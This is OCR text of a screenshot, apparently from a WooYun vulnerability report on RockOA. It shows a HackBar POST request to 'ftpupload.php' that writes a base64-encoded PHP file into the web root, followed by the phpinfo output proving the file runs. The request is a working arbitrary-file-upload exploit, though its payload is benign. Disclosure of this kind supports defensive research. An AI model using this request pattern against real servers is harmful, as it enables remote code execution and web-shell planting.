 10.211.55.6/rockoa/upload/xx.php
百度 <⌘K>
最常访问 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特...
NT SQL XSS Encryption Encoding Other
Load URL http://10.211.55.6/rockoa/mode/upload/ftpupload.php
Split URL
Execute
Enable Post data Enable Referrer
ost data filepath=/upload&filename=xx.php&content=PD9waHAgcGhwaW5mbygpPz4=
PHP Logo
PHP Version 5.4.33
System Windows NT 6.1 build 7600 (Windows 7 Ultimate Edition) i586
Build Date Sep 17 2014 20:05:00
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts"
"--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle
\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--with-
enchant=shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-
mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory
Support
disabled
Configuration
File (php.ini)
Path
C:\Windows
Loaded
Configuration
File
C:\phpStudy\php54n\php.ini
Scan this dir for
additional .ini
files
(none)
Additional .ini
files parsed
(none)
PHP API 20100412
PHP Extension 20100525
Zend Extension 220100525
www.wooyun.org